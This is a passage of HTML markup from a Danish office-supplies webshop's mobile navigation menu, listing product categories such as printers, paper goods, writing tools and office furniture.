href="javascript:displayMobilMenu(11680);">Klinik produkter</a></li><li class="mobil mobil-7451"><a class="mobil-a mobil-7451-a" href="rengoeringsvogne">Rengøringsvogne</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lager">Populære lager</a></li><li class="mobil mobil-8010"><a class="mobil-a mobil-8010-a" href="javascript:displayMobilMenu(8010);">Sikkerhedsudstyr</a></li><li class="mobil mobil-7492"><a class="mobil-a mobil-7492-a" href="javascript:displayMobilMenu(7492);">Lagerinventar</a></li><li class="mobil mobil-7486"><a class="mobil-a mobil-7486-a" href="javascript:displayMobilMenu(7486);">Værkstedsinventar</a></li><li class="mobil mobil-236"><a class="mobil-a mobil-236-a" href="javascript:displayMobilMenu(236);">Beskyttelse</a></li><li class="mobil mobil-7518"><a class="mobil-a mobil-7518-a" href="javascript:displayMobilMenu(7518);">Transport og løft</a></li><li class="mobil mobil-248"><a class="mobil-a mobil-248-a" href="javascript:displayMobilMenu(248);">Bølgepap</a></li><li class="mobil mobil-264"><a class="mobil-a mobil-264-a" href="javascript:displayMobilMenu(264);">Indpakning</a></li><li class="mobil mobil-272"><a class="mobil-a mobil-272-a" href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="mobil mobil-371"><a class="mobil-a mobil-371-a" href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="mobil mobil-273"><a class="mobil-a mobil-273-a" href="engangspaller">Engangspaller</a></li><li class="first-mobil-header">Flere lager</li><li class="mobil mobil-274"><a class="mobil-a mobil-274-a" href="javascript:displayMobilMenu(274);">Plastfolie</a></li><li class="mobil mobil-281"><a class="mobil-a mobil-281-a" href="javascript:displayMobilMenu(281);">Plastikposer og sække</a></li><li class="mobil mobil-289"><a class="mobil-a mobil-289-a" href="javascript:displayMobilMenu(289);">Postforsendelser</a></li><li class="mobil mobil-294"><a class="mobil-a mobil-294-a" href="javascript:displayMobilMenu(294);">Strapbånd og stålbånd</a></li><li class="mobil mobil-300"><a class="mobil-a mobil-300-a" href="javascript:displayMobilMenu(300);">Tape og klæbestoffer</a></li><li class="mobil mobil-6885"><a class="mobil-a mobil-6885-a" href="javascript:displayMobilMenu(6885);">Stiger og elefantfødder</a></li><li class="mobil mobil-12516"><a class="mobil-a mobil-12516-a" href="arbejdsborde">Arbejdsborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="elektronik">Populære elektronik</a></li><li class="mobil mobil-137"><a class="mobil-a mobil-137-a" href="javascript:displayMobilMenu(137);">Computer hardware</a></li><li class="mobil mobil-159"><a class="mobil-a mobil-159-a" href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="mobil mobil-160"><a class="mobil-a mobil-160-a" href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="mobil mobil-342"><a class="mobil-a mobil-342-a" href="javascript:displayMobilMenu(342);">El-artikler</a></li><li class="mobil mobil-147"><a class="mobil-a mobil-147-a" href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="mobil mobil-151"><a class="mobil-a mobil-151-a" href="javascript:displayMobilMenu(151);">Lagringsmedier</a></li><li class="mobil mobil-172"><a class="mobil-a mobil-172-a" href="renseprodukter">Renseprodukter</a></li><li class="mobil mobil-173"><a class="mobil-a mobil-173-a" href="javascript:displayMobilMenu(173);">Tasker, mapper og kufferter</a></li><li class="mobil mobil-143"><a class="mobil-a mobil-143-a" href="javascript:displayMobilMenu(143);">Kabler og tilbehør</a></li><li class="mobil mobil-140"><a class="mobil-a mobil-140-a" href="konceptholdere">Konceptholdere</a></li><li class="first-mobil-header">Flere elektronik</li><li class="mobil mobil-139"><a class="mobil-a mobil-139-a" href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="mobil mobil-232"><a class="mobil-a mobil-232-a" href="klima-og-ventilation">Klima og ventilation</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8570" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="printer-og-kopimaskiner">Printer & Kopimaskiner</a></li><li class="mobil mobil-8571"><a class="mobil-a mobil-8571-a" href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="mobil mobil-8572"><a class="mobil-a mobil-8572-a" href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="mobil mobil-11174"><a class="mobil-a mobil-11174-a" href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="mobil mobil-11175"><a class="mobil-a mobil-11175-a" href="farve-printer">Farve Printer</a></li><li class="mobil mobil-11176"><a class="mobil-a mobil-11176-a" href="s-h-printer">S/H Printer</a></li><li class="mobil mobil-171"><a class="mobil-a mobil-171-a" href="scannere">Scannere</a></li><li class="mobil mobil-161"><a class="mobil-a mobil-161-a" href="javascript:displayMobilMenu(161);">Printer toner og blæk</a></li><li class="mobil mobil-14075"><a class="mobil-a mobil-14075-a" href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="papirvarer">Papirvarer</a></li><li class="mobil mobil-200"><a class="mobil-a mobil-200-a" href="kopipapir">Kopipapir</a></li><li class="mobil mobil-189"><a class="mobil-a mobil-189-a" href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li class="mobil mobil-187"><a class="mobil-a mobil-187-a" href="Indexfaner">Indexfaner</a></li><li class="mobil mobil-188"><a class="mobil-a mobil-188-a" href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li class="mobil mobil-190"><a class="mobil-a mobil-190-a" href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li class="mobil mobil-192"><a class="mobil-a mobil-192-a" href="skolehaefter">Skolehæfter</a></li><li class="mobil mobil-186"><a class="mobil-a mobil-186-a" href="blokke-med-tryk">Blokke med tryk</a></li><li class="mobil mobil-193"><a class="mobil-a mobil-193-a" href="Standardblok">Standardblok</a></li><li class="mobil mobil-194"><a class="mobil-a mobil-194-a" href="Telefonblokke">Telefonblokke</a></li><li class="mobil mobil-196"><a class="mobil-a mobil-196-a" href="andre-blokke">Andre blokke</a></li><li class="mobil mobil-174"><a class="mobil-a mobil-174-a" href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li class="mobil mobil-211"><a class="mobil-a mobil-211-a" href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li class="mobil mobil-199"><a class="mobil-a mobil-199-a" href="faktura-papir">Faktura papir</a></li><li class="mobil mobil-198"><a class="mobil-a mobil-198-a" href="Blanketter">Blanketter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-358" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontormaskiner">Kontormaskiner</a></li><li class="mobil mobil-398"><a class="mobil-a mobil-398-a" href="skilte-og-rammer">Skilte og rammer</a></li><li class="mobil mobil-359"><a class="mobil-a mobil-359-a" href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li class="mobil mobil-364"><a class="mobil-a mobil-364-a" href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li class="mobil mobil-362"><a class="mobil-a mobil-362-a" href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li class="mobil mobil-369"><a class="mobil-a mobil-369-a" href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li class="mobil mobil-370"><a class="mobil-a mobil-370-a" href="regnemaskiner">Regnemaskiner</a></li><li class="mobil mobil-372"><a class="mobil-a mobil-372-a" href="skaeremaskiner">Skæremaskiner</a></li><li class="mobil mobil-373"><a class="mobil-a mobil-373-a" href="indbindingsmaskiner">Indbindingsmaskiner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-331" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="mobil mobil-332"><a class="mobil-a mobil-332-a" href="clips-og-clipsholder">Clips og clipsholder</a></li><li class="mobil mobil-333"><a class="mobil-a mobil-333-a" href="sakse-og-knive">Sakse og knive</a></li><li class="mobil mobil-334"><a class="mobil-a mobil-334-a" href="lim">Lim</a></li><li class="mobil mobil-8562"><a class="mobil-a mobil-8562-a" href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li class="mobil mobil-335"><a class="mobil-a mobil-335-a" href="kontortape">Kontortape</a></li><li class="mobil mobil-336"><a class="mobil-a mobil-336-a" href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li class="mobil mobil-8561"><a class="mobil-a mobil-8561-a" href="penneholdere">Penneholdere</a></li><li class="mobil mobil-340"><a class="mobil-a mobil-340-a" href="skriveunderlag">Skriveunderlag</a></li><li class="mobil mobil-413"><a class="mobil-a mobil-413-a" href="stempler">Stempler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-316" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="mobil mobil-7662"><a class="mobil-a mobil-7662-a" href="arkivbokse">Arkivbokse</a></li><li class="mobil mobil-7663"><a class="mobil-a mobil-7663-a" href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li class="mobil mobil-7751"><a class="mobil-a mobil-7751-a" href="kartoteksbokse">Kartoteksbokse</a></li><li class="mobil mobil-7759"><a class="mobil-a mobil-7759-a" href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li class="mobil mobil-7664"><a class="mobil-a mobil-7664-a" href="skuffekabinet">Skuffekabinet</a></li><li class="mobil mobil-319"><a class="mobil-a mobil-319-a" href="brevbakker">Brevbakker</a></li><li class="mobil mobil-320"><a class="mobil-a mobil-320-a" href="brevordnere">Brevordnere</a></li><li class="mobil mobil-324"><a class="mobil-a mobil-324-a" href="mapper-clipboards">Mapper og clipboards</a></li><li class="mobil mobil-7665"><a class="mobil-a mobil-7665-a" href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li class="mobil mobil-322"><a class="mobil-a mobil-322-a" href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li><li class="mobil mobil-325"><a class="mobil-a mobil-325-a" href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li class="mobil mobil-328"><a class="mobil-a mobil-328-a" href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li class="mobil mobil-318"><a class="mobil-a mobil-318-a" href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li class="mobil mobil-326"><a class="mobil-a mobil-326-a" href="faneblade-og-registre">Faneblade og registre</a></li><li class="mobil mobil-330"><a class="mobil-a mobil-330-a" href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li class="mobil mobil-323"><a class="mobil-a mobil-323-a" href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li class="mobil mobil-339"><a class="mobil-a mobil-339-a" href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li class="mobil mobil-327"><a class="mobil-a mobil-327-a" href="selvklaebende-lommer">Selvklæbende lommer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-354" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kalendere">Kalendere</a></li><li class="mobil mobil-356"><a class="mobil-a mobil-356-a" href="kalenderplan">Kalenderplan</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-400" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-394"><a class="mobil-a mobil-394-a" href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li class="mobil mobil-401"><a class="mobil-a mobil-401-a" href="blyanter">Blyanter</a></li><li class="mobil mobil-404"><a class="mobil-a mobil-404-a" href="kuglepenne">Kuglepenne</a></li><li class="mobil mobil-7905"><a class="mobil-a mobil-7905-a" href="blyantspidser">Blyantspidser</a></li><li class="mobil mobil-408"><a class="mobil-a mobil-408-a" href="rollerpenne">Rollerpenne</a></li><li class="mobil mobil-412"><a class="mobil-a mobil-412-a" href="fiberpenne">Fiberpenne</a></li><li class="mobil mobil-402"><a class="mobil-a mobil-402-a" href="gelpenne">Gelpenne</a></li><li class="mobil mobil-411"><a class="mobil-a mobil-411-a" href="whiteboardmarker">Whiteboardmarker</a></li><li class="mobil mobil-405"><a class="mobil-a mobil-405-a" href="markere">Markere</a></li><li class="mobil mobil-403"><a class="mobil-a mobil-403-a" href="retteartikler">Retteartikler</a></li><li class="mobil mobil-410"><a class="mobil-a mobil-410-a" href="overstregningstusser">Overstregningstusser</a></li><li class="mobil mobil-7906"><a class="mobil-a mobil-7906-a" href="farveblyanter">Farveblyanter</a></li><li class="mobil mobil-7922"><a class="mobil-a mobil-7922-a" href="farvetusser">Farvetusser</a></li><li class="mobil mobil-406"><a class="mobil-a mobil-406-a" href="miner">Miner</a></li><li class="mobil mobil-7920"><a class="mobil-a mobil-7920-a" href="maerkekridt">Mærkekridt</a></li><li class="mobil mobil-407"><a class="mobil-a mobil-407-a" href="refill-og-patroner">Refill og patroner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-385" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tavler">Tavler</a></li><li class="mobil mobil-390"><a class="mobil-a mobil-390-a" href="whiteboard-tavler">Whiteboard tavler</a></li><li class="mobil mobil-386"><a class="mobil-a mobil-386-a" href="flipover-tavler">Flipover tavler</a></li><li class="mobil mobil-391"><a class="mobil-a mobil-391-a" href="glastavler">Glastavler</a></li><li class="mobil mobil-393"><a class="mobil-a mobil-393-a" href="projektor-laerreder">Projektor lærreder</a></li><li class="mobil mobil-388"><a class="mobil-a mobil-388-a" href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li class="mobil mobil-389"><a class="mobil-a mobil-389-a" href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li class="mobil mobil-8568"><a class="mobil-a mobil-8568-a" href="flipoverpapir">Flipoverpapir</a></li><li class="mobil mobil-8569"><a class="mobil-a mobil-8569-a" href="planlaegningstavler">Planlægningstavler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5563" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borde">Borde</a></li><li class="mobil mobil-7462"><a class="mobil-a mobil-7462-a" href="haeve-saenkebord">Hæve Sænkebord</a></li><li class="mobil mobil-7465"><a class="mobil-a mobil-7465-a" href="konferenceborde">Konferenceborde</a></li><li class="mobil mobil-7467"><a class="mobil-a mobil-7467-a" href="kantineborde">Kantineborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5589" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stole">Stole</a></li><li class="mobil mobil-6876"><a class="mobil-a mobil-6876-a" href="kontorstole">Kontorstole</a></li><li class="mobil mobil-233"><a class="mobil-a mobil-233-a" href="arbejdsstole">Arbejdsstole</a></li><li class="mobil mobil-7454"><a class="mobil-a mobil-7454-a" href="konferencestole">Konferencestole</a></li><li class="mobil mobil-7453"><a class="mobil-a mobil-7453-a" href="barstole">Barstole</a></li><li class="mobil mobil-7455"><a class="mobil-a mobil-7455-a" href="klapstole">Klapstole</a></li><li class="mobil mobil-7461"><a class="mobil-a mobil-7461-a" href="plastikstole">Plastikstole</a></li><li class="mobil mobil-6881"><a class="mobil-a mobil-6881-a" href="tilbehoer-til-stole">Tilbehør til stole</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6868" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="reception-og-lounge">Reception og lounge</a></li><li class="mobil mobil-3503"><a class="mobil-a mobil-3503-a" href="paraplyholdere">Paraplyholdere</a></li><li class="mobil mobil-230"><a class="mobil-a mobil-230-a" href="maatter-c-230">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7534" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skabe-og-reoler">Skabe og reoler</a></li><li class="mobil mobil-7478"><a class="mobil-a mobil-7478-a" href="bogreoler">Bogreoler</a></li><li class="mobil mobil-7746"><a class="mobil-a mobil-7746-a" href="staalskabe">Stålskabe</a></li><li class="mobil mobil-7494"><a class="mobil-a mobil-7494-a" href="arkivskabe">Arkivskabe</a></li><li class="mobil mobil-338"><a class="mobil-a mobil-338-a" href="pengekasser">Pengekasser</a></li><li class="mobil mobil-6873"><a class="mobil-a mobil-6873-a" href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7440" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="garderobe">Garderobe</a></li><li class="mobil mobil-7445"><a class="mobil-a mobil-7445-a" href="garderobeskabe">Garderobeskabe</a></li><li class="mobil mobil-7446"><a class="mobil-a mobil-7446-a" href="renttoejsskabe">Renttøjsskabe</a></li><li class="mobil mobil-7442"><a class="mobil-a mobil-7442-a" href="garderobe-baenke">Garderobe-bænke</a></li><li class="mobil mobil-8558"><a class="mobil-a mobil-8558-a" href="hattehylder">Hattehylder</a></li><li class="mobil mobil-6870"><a class="mobil-a mobil-6870-a" href="knageraekker">Knagerækker</a></li><li class="mobil mobil-8559"><a class="mobil-a mobil-8559-a" href="skohylder">Skohylder</a></li><li class="mobil mobil-6884"><a class="mobil-a mobil-6884-a" href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7541" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skoleindretning">Skoleindretning</a></li><li class="mobil mobil-7543"><a class="mobil-a mobil-7543-a" href="elevskabe">Elevskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-231" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" 